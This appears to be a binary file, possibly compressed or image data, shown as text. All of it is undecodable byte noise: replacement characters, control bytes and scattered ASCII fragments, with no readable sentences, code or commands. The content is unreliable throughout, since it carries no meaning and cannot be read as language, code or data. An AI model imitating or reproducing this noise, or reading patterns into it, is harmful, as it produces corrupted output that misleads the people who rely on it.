x.yf;���$�Y�j��C�����D�*a�R�SN�iۨ�VA�A�!�:�H�󓒤�WzSa�fR.Y��M��P����
@�Rx�l=NCںW�=�Ye<@Qb��"#��(=�!ą��*X1E����0e�RwhGS�Ф��N0~����0��Rb0Ң01_�B`^�V�qa`�0&2q&GD` nR���7>Z��eu���f&3�#g����d�h�~�Ѐ��� �����J> �V2lL�����2��#��^.e��<dB!� 7h�V!���r��L���'@�[
�!4�!Ț~{a�� 
�0�3���JK�䈢EN}�;+j���H.�y��\�2eD�+�P����Z�0�$|aUc�� �6
ox��;�7�J�VgQ����,C����3Yo��(�"�'
�-�"�i$��>Y��Ꙡ�SN�B ��L���S��gX����X⅖����" d�y�ـ)̭�-W	��)�rD�!#	]�HgB'p`�+VK��7mK�<�)�4�Vi��!Z���x��*Z�P��9$Zh�s�g�¶��tK@�T�™��ʇ�YzDu�d|Be���eqc�xck�8���05����(�޲��8fR
%31���@KG�=S�(�.��ID�)����vo���d2p�����mxOGCj/����m>�y�e�75Y�( I�E�����TLG�)��`�j��{�γ��b+%-ᛁ���j*��Y!v�
�q�]��!�Sq�E݊�R�Ȋ����z��&pa-����E�?x�.ס%~�P685jC��$ :[�Yio�P�C�
��)��hX%N�G�T�|����BN���L�H�6+n�;��@U��91�u�LBg?�R��pt�*'�E1&�V@�퓟�*��)]iK_ә�t:Υ�
 ��@ �@WU�u֡��b�3��U���|��$���#&�Z�]c9�,]MouUdQ���+YǨm���Z��i�ֽ~4E��y����UV aP�������ĪPňB����}�!���N!,�
�cv����s���! ���|��; |��O�p��m�DÈ6j̢���z����I��4�s�
�Un\���x-)��+�A��zv���s�9�ٷ�\D�-����<!/9��N��X�趆u|�m���Bb��t��fBV��q���m�D�����7�=,o��
oo���|�[�y_�b	�����nQ]��=��l!�v~ʧ9�p�!��6�b�rʫk�t�җ�y�k:W&P>�ғ:
h7��d��-p@�.�B�#����3����m��"��{.���S�]����*��D�$��NY�D�F"aj�5�^�v��6�M�fź��PЏ�Mw�>�K1���E|oж3��h�	�n�^��E�j���
`O�JTg��p
MGΎ�B�$��s��;P�D�Ӵ�#J�$HR���^����ಜ��"b�tO�f����l��@P���^e���Anؔ�m��՜.=���6pt���m>��FH,���B�įn�ʯ��/�.K����
s ���#��N����M���,' NYOE�Cd.��@����(��ƅ�"�̥�D�+��<�o'��N�Bt%Ѭ"�v	\���\o�@��T��!���pO�|NyowP$���o� o�d�/֞O��)�0?-��v��^D��Qs�os�,:��[��^H��^�$� $��ޮ1�"��ަ��␌
�/� P���Z�������
8 Oq�;>�6m�̥\�Ck����\zN)�!;/�H��#:�b�q���b�͠��j�z.�Z�ֆ.a�g��%�n�^pۃڐ)�"�ShO��ז��F��z�]�M,hO�N��q
TO�p��0K��2���G� B$a����%��wFI,�,�$�,�-�R-˲,�R-%�9�2*��(�1u[悇/��X�BN��0*�.R1�/�F�>�*$��B�T��2*�Ctd0�^Q$G��x��n��v����:G8�䄯錎��f%(qq5�Ʈ.'��Ev�#�C�p$�X��:B�ru�*O
��q��G�o<�Q1$�Z��:�խ��H���S<Ǔ<��<ϳ4�n�8�I� " �.[d��q?je1��1�M�LO"M����[�1��SD'�/���h4g�$)��B��z�;�5G�=�n"v�&cq#^s5oل�K¢n�6��5%%?���p��N ��Ev�H�`ޜq�@ ��аB,[��+����=�TJ�S/�Tg=�����@L*��)-	�\m8�NG`dF�@�T�(��v��12]/� ��<�Ol��BYq$u�vmP-���f/ڦ�%C4Nks��rK,�(U��>B��@b�"f0Eo0o������J�>,�G�Ȉ��E�����L�����C�t<%�|�~�WђW`O����/a�1 �r�^L0� �0V]D�[1-!6� 8���S��4��tCf3<��SaQ�RR,.4^o�s/���D9�Q1�	��&�M�[2�7q�M�BE� b#Vb'�b+�b/c3Vc7�c7�`�ðV���P��xL�4�X�5X[�e�W��Q�-�rб���)6��Ѡ��݀���a��[���Ne�|�� ��'��,RHH�xq�v�P+4�$�T�̃��$�V��2s��Ft��Q7(m�?��@�c�Vo��o�6oAv���Tou�`J��e�e�=���E݀DI�V�@�`#�t�ĥ0SK\l����i��,���j�3E��UE�P]�`K��ks�k�*
C^�V�~Oq�Qi�!��t�&ז	g�#����l
��$eT*�a�{�W{��b?�t4H�0�:@JY�q�f��-8�G''D�H-�x%DZ��6M5G����
o�tO�\%<,��H����u/3��?F�PEӀxuЂ_�U$�"n�_]������JE�@�Q���f1�Z)�ׅ_�9�}�2�pu�4*>KJї��<-��i�[�W�n����~'m0�	[�U*��iK��&����C[��o�d=Q�@�'��B�^3�3A24wqm���E�R5��0�RS����DY��(�	bX�Y�A�}�3|MU�(�^�
��<�� (`(��|w<; H�K���Eˈ�͈�5,+6�(����Ԟ��٨8�/"1��l�:�@.*d.�w�t�B�/�b��l�w�q�4I��X�y#��Ã�25�2i_P�Btx����{u��b�r5��=w�)y��'��1yq!y<-��Ǒ���ڏ	@I_�@e�% l�=&0�SG�LC$.m�2M|�9���B`�k䒇Ц�¡j��?<�F�+@�����D�%�dwe�۸�.��TS���Φ㕖U����%��5q�5�N5kΛY���5�f�d��T�@r�Ǔ�)  &`,*��Y�-��ɳ|��� �}��rv$�q% Z����>+mM�$)$@� ��;`�' ��� ��Ce���3H�ӲG� D[z���TN����m+6�4`��J- #�� ���r�SH �-@Ʋ�;=��� �`%q:Q�ny�8?��ۣ��q"J���8D:	���ڼ�LE�Iq���<ͷe'��>`�9��I���e5��I��:U+H�:�J;<���ó��)J�k&����&��Ae��� ���"�("@��W$<��
��@Z��`*��� &-w;<J�;,?�,'�b@Լ�@)DXd���T<�,�;��5@B@�%����ҿ�3R��?Lt_#m�3�/k3��՜_;�� {`{=���c�|o���5�C17|�`��sq�y�z��z�Y��]v�����:�x��  ��`����O���@�j�����#T�
�϶�,�� � �`�Tv,M�Ó�;@��=�{�kđ�z�[I����0 �{�1�G
�X��I��ǳ��2Zs�|�}��|˭�,}�&N��R��j6���D�:�;|�\�{��)����;@�!��^b=�$V ���6�o	|���iC����=D b9`#D�K�; &��[v�|�GL[v$zʕGzd�����b��B��m���Q{,��`�h��8�,+�ʋ�,@J{��c�$@ؿ\�<<��˷\���Xq��Tz\�M�����!�1�~� �w2XB�[�,�S@���Xw{�1� �Rz.4	"�wۧ_�A��-��w�أ`��C���ʟ1����o��b��|!��M�� ��S����c���;��=�	��	�"^�˹�wf�����e�9 ��+tbϡu���B��]v��-���K�����	B`�e ���c���r�|�t��멜�\�&�{�)>@���ˁ��Y4I� �@����>�
ti(���O���叹	���wH�T$��P��00B�[E��H ����E�"��Z�H ��H@��F"c�de����j�j���dٚSe���G@���m�/p����.�W����3CA��5vv5�v��GG��8xyu�u����yw��u��ü��uE?�?@� N#h���"
Ph���}DP�掁�
2~���a�0E, (i�$J~О9[�2˘-0�`�&Μ��a@�Z���?͚��cD�%]@|��I�T$t��f�B%P4`�a�D!(ق6ؖ� C��n�������;!0T`@$��30ࠃ�S�"1"ak�fE-)S�2�^�*4k�ȗ� &�:rK�F��:C,n]_���DW���t����3���kέ��vҧO�`�u���g�'σ�k�A��/ ��d?p����įO?X )p�Px#�$R�L��
u��@68�JF�K�0�00z���X�� BEp"�)�� �0��kh� U=u��W �@O``@B�a@D����,b��mPрM��F#p�G<�t�@^.t��<�FSpȡ�LJ�d*��!��։ �։AId��R2 ����A�"�"	!�BH*ۤ�Ͷ�-��R����0����1���?���s��G�5���w�c]7っ�tPGAy��w,�� ��}�<�HEP��CD4�`��h�� Rj#9X}'ї���$3( ��։'���`(��/��F��[tɈ*]���TU]�DV<	�\DT��¿�����t�(o}8rfyQ��3nL����G{!$ÄQ�n���  ��7�Qrf����cp*��*�5M�&fTr�!�Z�n��ܩ�N���#�6�Gv�� @���Ԫ]v�!�7�U����3_���$���7�.J%!,-H�Q��3!��O R�E,H8���Ӯ��U��3x�@��)�J���z##r�Z�AU�V�D"G��Ga�L �BU��O�#/�I�^Y_��_p0 H��l JH�MD\������V�eW�"�U����h"F�P�H��ɕ�t8G�h(��vs5�|�6yA���9~L�o	ț�0x�����n��r��
���7c� ���S�g���! �����4@�nu�OHB2BR΄>��9���ɐ� 	�a@ ���
FO��`��ˌ�"�y%w[,�S��1��~����/d)��F81���tv�5�!h�K��% 	�0�{Y3ć? ������,#G��8����@ 4hB��2�%"�"0����B��Lmv�Ũ�p�*�8�9`�Dw% �F���l��v�>t���W�@��1�w��<.<��C��+� �@�t�j������8n�#rK��C�a�d)1Y���	M�˲������R:F3����u�%�h���qw{| .�\�a2�B�脳t�=����- r	���L�=H�aI�RLz2|��Ѐ�"bցA��f��D#:e�Dk ����U�B����VO�D�YC�|ы��T� 1y�@���]
�{�S�gz0o��`6vd�N���a���.�6k�Û�aa�Fwr�p�@C :D��GoC��� DbM�M����ʮ)�D���04�"��O�)����$䄸8I���� K�a�-i��E~tϋQ��BD�%D�,���*!��8�o&%"A��o*Q��E�j"__L���&��	����G�]��/�$@`� H�e��`G��t�����A��g7�0�b2�
6S��� ��B�A)��;,B,vh���5��ػQ���1�z��Bv��%����Z`+[��i���L��9S6i�
�%�-,�2�N�Oy���eܛh�L���B�T&6c�M�����y�[0/0 ��rI��0��0͉5�,�DԾT�pf�CrnR�<�ӽ�f�)�!��Xc�(�E% �s�Z5�	�҆3�yk-�f���N���#A��9'?4聵˲�Z�5JHٻ��t뎳o܎��#�f-�f�a�ޛ��;-,��$4D`�jT�"� ������Bv�������F�@�:tO䊞��x�&�&���r�$.}� o.�g�A�H�c�r��1HY�C�$У�D7���/��2���'l��b��>�-d���}F�?	�(ù(��� %G�|'�0�if!��R�$1�߃)�eʘ]�������1���_! ۲�Nc��B���n��[s<XM���C>���u�vzv!�10⟪\�,�VGt���cF!��%T�۶�q��xcz����P���Ol� y�0��xÛ�as��L�ӑI� ��"\32X08p���2zT}�~��=���� P�B�� =W؞* ��/���Cc�ĳ���$l<�ӥT͔d�� j�jָ����,Ԛ$lM����lM1�B�S_�MC�`]t|[��ݷ޷�C;�Ce]�7��cM����;d`6���!�9���Y���@�p (���ۆl4T��Ø���D�����A-����Z����E���G��O�E%!@L��HYF)����B\@	4��$�ܤ�[��)�T�/�t_$y!c�N�̈�������\(BE^ ��D�bJ!���)
#�B�����h@̅ ��� �B�����L!��(���%��@��V�0t�Et���u�0v�P�/zG� 䁖E��(�<ޱ!K�	g�[�$�B@�;h�]t�?��a�=�E���(-Fh�����d�R8E��ap�^��b'd���L  6�@@�=�_XJ�����H����\d@�T��AAj8@��N��H!E�y�L�_�)���h��ϐ�E�F@"THI��O�F!�M���'h�g(����K�}�Iϕ�i��/�E
�^�"0[m%�袸���ௌ�������֍Ep��\[sT ��AĐ����6�S�c�MV�x
T���#M�:�����c�u�m���|�B�K�ČIW�	NxB�t�k�	*8E$��(��x�꩞wE��t���Q�xD�y܂<p.A�����ϙ�䠠&�M~��RH�Mj�L�xق��!@b���L!`!�hD�N�E-�«���E�=���/iT�����qxY�[Z�bspE\#u��3E(���H�4�XD���f-�a��-&]r <�D`@9F�Ͳ-�Fa�<2C-S4�R9ԥ��^$
ɰ#�����OR�P��!���y\P� xH��YY �,�?�@K�����L�� āH����N>��#���"��0���K]��adF]`̜�Wq"̝,�b�I�lȂ�ܚ(hըi�l�	(T�w6S5j�*����ȥ�v�9H��~*�ۤ�ÆD`�`�`�@��A���1↜e2BXX �i�yY�)��^������h&Aw�a0\��HT��y�Ey�Ȧ@P�|@X=������=�rR�OX�*XW�!`���i��i�	B�* �3��Ru~�h T ��T�c�BZ�"npi��,EU����gHqUR��(@�f�u"�t
�,��3��_YZf�3��ʮ,�B�SI�A�S���tV��l��C*D��j5X���=�7��Bx��܄�w6K��x5�O)  ,b|�����nq�QD@�dH�A!�# ��@������KPd��±�A�H+TM.@'��k�Ɓ���W(��$$�DY�谉��J�<�&� ��*$���O}��dl؝"*r
�F�p�"q,����*��n@�,��.�����"�jA�}�@���Q(]���t�d}Ӈ4�2��<U��D��x��u$�8�^DXWX ����/ �F�_l���Q��>A�`kK1)Y�F�l��V�ЉzUrBi�} h�/�"�6��+��	�����@XЉ4|�g	�J.9�v)�H���R�'g �Z��*�rF*vJ��	+`�Z��4�mU*`2����A(��1c��^#�
���,�N�͆⁥%/G�<h���1�f��-"�`��3����<�OA��'��DIp�����4�P�E�:��dɸ�Dr"�?�v1)�T*�r�E!�Hj�F�V�F�����P�Qc|�u~���@���N��0u�d����Y
��b� �����~j�X���iօ. g��ﰨ|�J����ah5��$14G�e�q(�2�Gq@�����3��*���ۇ��J�>���lm�����A-!+-�f�ܱ��1 �L'��$,�2���.�)6A��.�K%��#��d%".l�cA�j t0��W�g+���ƚƃ9 ��[U��* �
�/|X�p��H�Ȃ�Y�z�l���4�P�?�[36���gf�4�w��X�E��fΨ`1����;��ˉ���U��Q����DH�q�[o40;�XΆ)B�^����B��_t:Qa�GicD�G�_3�^�02��1p�c�"�R�*��]ƢnYi6f�� �r8���g21S�"h`9�A�bA�P�6�r��hh��`*�Q�q���F�tn�L�7|����V:3�?���AA���u0��%t�[�jJ�/|��vcO.��+�]g�{�^DS�/[��#Q��H�f&&+T�	���g�x�1H6�q�-9X ^�~f]��'Ix"ӆ��.�y�o0�������2�Ѽ�G����l3o�l�8��x�3/�Ǹ����ϸ��x����6�6Hn'G��ӱmh�]�U����he.[U�Lw��3��db'�R@�oL�[��qt�^��qh�Z�(���)[�)PtƦp�BS�.{;ؤ�$-�5�;z������E��0�cN��
G�J��H\� Ʋ�6x~�~N��"Ӆ�
�k�{(��|����ߤ�lg>�G�F�����:�Ǻ��(�����z��z�㺭�:���˶_�:�;��xnW�5/����g��7��S�E�)Ďԝb����Bh�lqz�2����k�IZ�Y�O\��c7�ٹb�]�t+C�'�kzB��v[�p�{0,��5��u�����`��L"Ny�41�4���-�'@��1*L��U�5�?����t-����B��a�j�6���2��,E��%zs�H%�I�cOZ����LtM��� �+�Dk������,m71���:--LD�$��0<s;�+�q�hr�1K0|lm�R�e*����u��9v�<>��� �.���-cKc�͟F
�j���t�?��u"� �L��(�#�r~�
�����DE{#��9:��>Ƃ~�'�`0Cuc��s��Q��"�7s�lg?�����d|�)C��tb���=cO^�u�W��.<a�*C���_:E�[oW��ro�4XZ�s;ګs:���B��C��GZ�B�{��d>�uZgm��ޯ"i�}f#@D�(I4�>O�G4�BAW�
��C0�"UB��P��0�v��N��	�'���{@>�=��=��)D?##ī�-,��"�JȐF��M�J���)Cç��+��667�	��Y��:Z�\][�[��߷:���!/��.K�+���)-.hɣ,��������/nq0١��^��sې����
6��6���427gX�����A�	.\�  +���)��+W)Fl�D��(ڎ�
����0ݐ�b2@�ai;R��En��IҘ&#��$��fN(y���3��!fМ����4wZ�9U�@��~]d�L9�^��$'&Hq���*ڧ<E� �k(F{�ՙ૗<ľp�UW��Ǟ:�[9g廙%��".KP�޾�+�Ut��s�-3rP?m�JN@4��Y�	�-^�x��É� �5!B�X}����,%���Pa�Q�%'�I>vd��=S!��3J��C�/&Q2����b���*�@e�2�2̍��Y#�	K�>,4��RHa�CR��k�f.c�k<i��M�@1�F����N�:�p�Z��0^�\��� �蛗����6{�-���J�(�I?N4Y��/���!uIm�����3@��)9N#&���	H�	�lC��,I�:�S�N@"@�P�������Ο�A	>��V�J����'�B(dV,mRJ��4�����"���0Y���7���������$/#>�b�h������L�l��"D�%�`�H������1Gt���U��r��"ڕv'�c�&����L�ʖ{-�Y�!�*^�8힩Z�����&�-<��XC2Ct��
����b����)��� �Kv�#�%/�IԮz*к&���� ����X������6v:7���hדC=䫜у���k��z��N��"�h����GԾ��7Y�b���"�UG�p;��"���TÁ�K�vk���D'A�I,��7�'F�Ma�e�`�r�
��ۜ
�!4z�a��8����oO�U��:k�"�î?�H�S~wB7e0d�AF�C���!.Ӛh+�sX�늱1�U�Oe�T�X0�0T�A�j���/�B����el|����?����p
���d_�FL���1�R-h��)If$�����&��MȒM&S�����\(2D�j�d�   !�
 # ,    ��  �@�"
�Hc�84*��b4zD4���ȴn�Xo�K&[��pz�ng-�x���·y��F
UH���~���G�
�
������D�����L������C
���|�����!"" ��� �!! ������������������	��	 � 	����������������������4`� -1ψ���!��� 
#(��QA�A�k�*^�Hr��j&\�Rٮc�9�H6 �ȕKw/B>�����@�Т��$u�-w��Q
�ʘ2U�t�2&j�_ˈKv��8{�Ji�Gˣ>L#=aeK��!�Ɋt��'����T�Ҡ��mB�8/�S�^���x�N�:�����%B�� :t�ѨS�]4ҬM��kWM�	�ަ�r<���^О�����nxO�� |&"�.Ң`���W���I[�P�z� 	+($Eh	����4���
L�����&Zl�a����g�x�8�,��QE)g=���VRut���w9ETaU��Xw\UVl��ƋmT!S�׉OIS�@�	^zE2^r����:�b�����eDIJg�$iK$BRr�-�h�L�"I���r
&���i���ڛ�}��l���u׽�0�B6��7��$�?�^�O;�(�N<�3\:  ��Fk��w'����vw�K	��m�I��G�C!��~�}z��⹹��ؚ���g6�ܣ>e�,Q�OW<W\[��S7n��Vb��*���m�X�Vpd G�W(R�Xf&�fpl����Ҥ �m�p�טhB9
��aVe-bZ�ʗ`�9�/F0����&� Ǚ����	[��~F i�[��[�4g�Ӣ�(��>g�?�^������w�͉gu���w���P0T�Tk5�d:�z��rL����&�m6ͫ��-�l�lZ�0���ANˮ�3��F[!RR��RU<A�]f|qGU�J�bW���⹏Ø�Y�[��%#o�I$QJ�O^��[R��� f�t&e(��X]�f*�����^F��u�q�g#�kl��g�w��RM6����:Ռ���ƃ�ΌiQ �W'��]���V ��#��B3�W_C�*C���{
b�� �l"�j��@�Em!׈���֜���8��4X!�(s#�և�p�<�"��&7���+)Z����.�਄EQcO�Bv8��(D!��3?:�'���Rܢ2��+��*ʎ`\�D��0RxF�#��6C��UF1�9^���`HNGc�u��l���eٰ����9B���zr(IA� G��D�9�/ E#������k�R5�֪
\Va��H�
̪%��*���9Mm̋�*��m̭P $��aAm9�[���bjK���C�Vd.v)N,�[!��%�p�`h1�$���bcA4G��G�J�a�D]�%��Q)L+�a¨ 2�^��(Bq�y
Ive�D%6�M8@��9�ش�)�;�
F4 �A	* ��(����yp/��0N;&E��$P��D5��W�B�x�V��1�k�`)#"�}�;K�k\R��AM#Yi^S����jܤ���u�By��O���3�K��Z�V-=�E�s������(�`���*����/��BgRK]�ql�pB7s���h��	*�Ћhc�:.v���b��O��w��"BaY6�&Tm˛��v�h�zy|YN6
��$�Q��Cz(u �(��%Ji�Ҕ6�dN�M�iɚ&��M�ǝ��$�@�i[S��t�%sv��5Q^�O����̪JR�����SG�%xKs��ᠠB0N��JWʪ����c8�%�)&�wG$"@pr?��	H,�ao�ƈ>�_Dwt��QZ'c��E�rQK.�0��d�0]�a�cuwP�Rr�$+ly���O�Ű��ǁ��-st�F1���Nt�H��m��[��,��Oϋ��T�!dA�Y�tU�����Vi�<��M�:���>��=�eP4�*ӄX:�}�6BJ�#���Еg�P�3�J��ޅ��,֝�[�� ��&cC7�0 geʏЄ��E��i����9S��a ��cP�l-���8xZ�q�O'��̍��cDՌ�@��7��mk�џ�����-�h�pS�)�J��@���4sb��8��m�y���9��%��K%a���	U-�P���t�܀�p�\gY��G�/���9k���K����$p^�dQ<������Gx"ª�˔l�	��"��(��Ya# �����H`c%v�S�<pZ����=��b}�5�H�;˴%������Άp�C�V&iU�q�:mVΦ|�,�z���Ҿ6G���i��vUK�e`��n拼����{�{�G��8?�͛��`���Z�8�V���mr������9rN�th��Am.h�����r�D�Xv�G6tc���#��~�	r�Y��O���=����I�D{��E�ӊ�����HF`{�v^�"�G�6�Y۝*�w�v^ӷr�xQ��TDZF>� Y�W��$]��6��J�Gf�b3�m�t5�а�`��p�rg�Gm�goնTF�]T��:��R�3!��Az� �r-�r{��772L6�78���_��Vm�L�:2B#��M��N07	�ttK�aIG��'h��2��e	uQ~aD
bGu�Vl_�u�'6���b��M�7;�� p��g6�Cg�uw�,�'���5
��۳q�!x���(n A=�`�%���&Г2����D��`���p��x/�<�?��k��I�arhރ7BH!�W��Ǆ�i#G/�B��`��L_�r47Cp�| ��f���8�G	0��%�4�t�6��8� �IQ�Ai�Vl���Gd~`wD���L�O�Qv�c0�b��%
�pk�!�FiQzRd��*!a=�� ؃xPv[%>C[X�W�*s&yl�@�H�Fq��5�D+S�e>��#�?�F1�x�(f��(5��b(�U�hB�U�r\�-�hW�SL�CL"T8���r�7`Sx��%�M��=�$� }��}�8��*Ky]8I%1hRZ YY<�O�a�@0 yccl��~7lg��v
�4O�������T)�@4u�!U�����=�s[B4��4a�� .1I�xm"S�X��1�2Q��A`]��]c�Z����C {&^�#g�F��K�@H�w7���gU��_��-WV���r�[y &��W�%�F@#'V�*�j�ʰZ�uy��?��5��ωD%vDTY�4vCt�x���$��u�ԏu�u�mG<����@&���<�a��i+��}!J�%3��w�y�5����e��*-(���&��y�g3qS�$�45��f.IS��4�3�C)w'�Ty����2�2�Y�7��#�Fri�|[qi��-�e#1�i�5C��B8Wb�:�H݀tQk�6 ^�*�pyQ��mp�a^�TGv�H��	�lC� ��~�	��YN�:%��6�xV2�'6Ɖ]�X��'7'jh�(Q�= ��|�+0���Qs�o_* J���x�ZJ-Q�<)psVS���Bz�jf��'�5��d�\�{��kivՌ^ڕ-7�c�{"��]�Md`1We��a�4 �V�F��g�M'�X#�6��kA�KAt�Z��ɏ_��VE�iv��EU1V�0����u�B1E46�Z�4ttKIN&5��(���+q��e�1�m�z�Gx�Z����*Y�T@��'�T��2kf)u�0Q?� ��W<H���,�=<�
dz"^y-��A[�-Q�#y����U�f�&�B�C좞UB<����L7�1�qs  p ~KX���03#��4a+���EdcFT��%����j�;�lC;R�:@���J�e'죱t$Jw,7a�dh)�QE�n�n��uB�D��AY,��P?����S��t��8h+�w@�
q󃱰4q�Q��I��a��B�[�=DH:"4r�Z_��s�Y__*������8�i���r��X|��دx�}{ �<��|Ka0U8(�Z��$�a e�[���{���z����]G���~��'�ҡ�1퓋�A@�X�p�R(妲5e&�e.�z���o,L�Ź<㥋�z�U���������!o�am��pD������71�dH�c��AQ���s&�r"��o�{�Vr ��-gV�������f�����P�P �|Ȉ\ ��ȉ����UJV���`=Q7N�q�"���<u�l��:%dGO�ycY<�F�oJ�4��7�67����y�Y�j��n&*}��e��ҋ ��Z6�%1�:���5��8��TF�̾�)QS���t��K_����>��J��ى����_��KxrZ٦�*|��e�.��D@0̶j P�ѷ���
���Ќ,�~� 6� <;�1��}0��l~lY�ʤ\�{�	�����E����mn�o'g zz��J��jh�̉t���I�R+?u�B��ƹ))��0ȩ�I��&�?D5���B�g�q�F\��2�I7�`�@�Q�Aj�X�s\K�f+��rX��`Urw|v]8�y8W�l�Þ��$̷v�  	����] �=ّ�8A��3+��}�<+��ᑘ�3R&�EdD
t�ˏ�Ơ�Ju�Y�
�|���H'3S,!�� ����4c I���Z�=قI��0�TI|�0�w+�9������gwGy@�y��Z�B�y�\���7A��l��4	42�I�#�KL_%i�(L)�{'���	W���4r$��#� ����-�@�0����}����x^}��,k�՜`����JD+~���k7��밫����ҰLzD�oՁf̼5 �a�ӷ$�ŝH��e�!}�����#��
��o× �����b�`���o �xpǁq��_C[��<���iM�R _-�A7��U0&t�UZ���i\Zs)G����� `������� ��~���m���˷ ��ٱ2�KL�~�}5(~EN�����..���2�X��7�fe�9�p��J�:�3a7�a��e�eH^)�̻|)m���c���*5S܊v	����-]+�f>��F�6�mŭ4��V\i����K7��^Ga�j}Ƥ��=ׄ�;&y�����4���T�.`1�R0`�@a͐ ���陎�o��Љ��}tO�I��V69]�u��/���W�"���DY	J%\b<Ci�"�t�fi��R�d�xK����>�R���	I��I]�t��ú�c����6�ݻ5+l��W��~m�~�N�m�N�?C�B��Ki=�O/��d��tm��K�������T|����\T�ssJ�����P�����`��Xsy^���!!��Z�,Î���EN��|�6/�
�c�懎I�8��r�gL�&��ZW������K��,�<�Á{��5�G��֟mO5��ͣ'�NJ5�z@�+/	 ��I��e���p���
aK���x7sn����]�&b($�Eb�D,���ʴJ���'�9�f�[��8��
�@�͜^�o�<~�/� B*C0�$�*&+-CC800<11A4VW#\�`cgeoqez}�vy!zso!x�E>������?���E������A>@DB�A���!G 4���UYY]T#V��� N9�%�ǭ�2�ϠMC��4��0p"9s�܀�&B`9�p���ȑ$��nS)�Æ�
JS�0f�jnר$IH��ɣ���WEdP�4�(H�L���j,R ��D�ծV�(�2VkU�JĄ������K0!D��䵳�N�~ 	"d�*F�,9��F��H�9lz���Q�����޽W���JS,��`���ޥ�BiY�x����Bj5]�t��p:��Xi�}��ke�y���5'�Q$Jݶb�9������q|S�\y��J�X�ڸ�"��2��l��5̟��v�65��#�<	��J�\yŨ# *��&|`+�����!�
�����P,����-P�*����p	-��X��
��ذD 
��ǽ�Ï�0 �BK@�RY���2� P>��O��Q<Y��C���h)ӖXj��]��E6�bCf�ڴ��&��ɍ#�|��<ILj J(�T����I0�#I&�"��:+M�>kpR�#�JBG���C��&"0�����<w�ͶK�y	:#
�'N�C�x�$�L�"D�)�0#	�ʊY�>���=�������z��ؚŵhT`�ⲇ�p ���w���?
0��FÒ�H�F��_t0p�27�E�����8�6���l�M`�\9�񥵍{��Lk���<
�@� .B�`G���Qt�Te��D��������i��7itJ'�v┒����J=5T�X�-<����[�c�#p�3G��v:���jp��6�Xc�Җ,�-�Z��NvC��ؖ	��Ŀ�*"�!b<Kqq�p��� k���~�k� ]� �2(7qҒ�ʫr��c��E4���qGb3AC��6]�崎�f6��/y���Y�Ѩ#���AS��f`�9{�O9�`�3�4L�Q~������W��Sˁ�<S���#����RY�ּ��*7�I�|�U��2[=�A�-qH����&�d�*޲ֆP�!�}H	��[Nd-��+�+��V؅/p�r�H�22���h�z�� �5hOI#���1�Q�1��$��JDJU��R��2��b����P_o5�pSш���y'���pa�B��PރG����%�S���F��'S`;��ox%����i� �#����\$�R���õ��g�������EdWn��"6��r�Ų�	I$gq�)|J		�-lu�ZQ��Y@x��*�BK�֒��m�H`�4r��;�E}���u$�=����$4�?9qu���ȇo2�� ���w��w����'��	tB���3��|Cz�c:^��vGQuD�C�!>��ꐸ���־�E�SG�͞�q��L��"<'�'T���?iQ�v-T�:GD��P8�f�����&��Y債�W~��e�RoapK�[%��/w���F_����Ln�s�a�V!�U^�
����"ak�cR�D� �yM]bP���5�I�8X%�!�-�FMӘk�h���Fx���y������y�����<�iQ6ST��!�K~e�Ĩf�ü��&~������u���u�Evu4W��>@�!��L��e�Y�v���=pLE� ���A��_�L��(H�nO����"]���U�V{S$��5��6 ���s���`�A�L�R�b����I�%f@�H�=3��b���:vM���.f�$7�$s_����)>���:"*(�6���R�{$�bZU#���n�6\ll�"��c0S��.f�fSYN�24V��m!�؍��gl+�	����Fpn��nV��ԽaPC���w��,�a�G�e��RU�V��UaA�H@ �_i.��|�&��0�"6l�l��D���<��U���rˉJlJ�ɰ�o!�{#�l�X.�T'!���������'��C�5mi}-��y$k>�5s�Pc���d�ځ�ǘ'��VNIN�H�Q��l�S�RU"�ut�1��r7+-d�R�B����g����yW�~��^k��@|ٻ���WF+�[\ � ���` -I+	KJN]�s�JV���f(���IL&Y�',�y�5d���Y��Z�?v��5(J���s���5��� �4e�q��k�}Ĳ~�:z�S��]p�*<�=��\����>]α9�S�bn�~о����1K�IMֲ�AeY�pK8j^Y-��	^�! �\�]Ԕ�M/H߫_"&��+�W:"��JE+�ֈL�R8�y��L���=��bX֓�y�!)�h_Ĕ����놲��
)��-u�O!f�O}�8?�C�%��і�E�����Z�mu��˄����@Pat1u�A�,�*�K�fa�'��E�E2do/��l��j�*��X�*Ǽ�a@ ��j/ ���4���C�rFI& �
�_�\���C���J�L1؉�*�����Fh��d��T#N^��f*�����7̣z(!^�8�ifL��JPI�����0�Ċ0&�ak�h�G��*����(� iDB�@
%�%����?:)e�a ��B��oQ������F�Z(C��
�� ��Y��͐j��" �j���o�E��p"@�� �b��*�$�
����/��/4�$M3H��B�<�ʑ�#�����>���I�F��d����hM8Lxn.���;.E'�c�Cdl�����h:XJǦ��h֒K%��6䐠��c]���0uR��Le�>�:�0���K�Lix��v�����3�m���܍����l��ߠ ��V�Y�FD���������Y�j\��r.A
%tZ��it��&�,//DP�F�P��2ΐ��W
�`b���M?��2��$�ڍb�(�n�.�cv�N|.�h� ��z��{*{��,bU�&��-��2��� ~�"xŀ��DT(�2\�i�*���#�z����H��]룄/�·S f!ŧ��&��"�O��,���"$�M�����.��΃01N� ҍ-���&atx3tz�s-z�Q����	����h��$��0 AT��1�(_�:�I�p��*�*�M��˱�)W�L��WJ�|n��T��bK ���
I@��>8j@����Fa��:��@��~H�#��%z��l����<T%����P0���⍪����NqB�33D�*҃�������
f�[��l@�c3^�7��H�@��^v3bHd1t�$g��2���D@@���)���jp��r�>n3DX��;}�"k�ҵ`K����|��Dk
���F"�P.�QM�2���X�<��J�_C0�Ï":J�ү �o<I&R SW�sl.��e2�������ID���,�b� ��+`)F'� �`��jZ
褐� ��P�����J����x�t�dq��؉�ꛎ�Z�I��q��P_�$8M2FL�m<4,f4P�x^�M�!ֺ�mMz�C|���aPbFfl#�cR޵sV�O�P���BN��?-�/����.>&B'��阁�ܒR.*!�m�&S���a��A�)�M�Nު����
(R�Lr�:Ą"� o�l��"7��@3�fI�NUp���*B���&oӭ�I���4�HB''� ��i�c���/��u@1�TJKAR)Lm/Mv�p�/��t���i^�N=
w
Cg��R�6���p�mV�4 V�؏?Pf�2��&�t�9�]L��u@���:�����r%T�2���|�m#�2ߍ�譖�45����gAtYv���$	n�P#*�v�vւ������F	 �ހ�6��V0N�@��Tk5�a�{�SIf9���7�>��Uvp�_���qP	��5ne.�3nAg���2JOy�O�18V:D���0�q T�f����t����+j�2
�,�a�sU���l�cO�Ak������}`E�
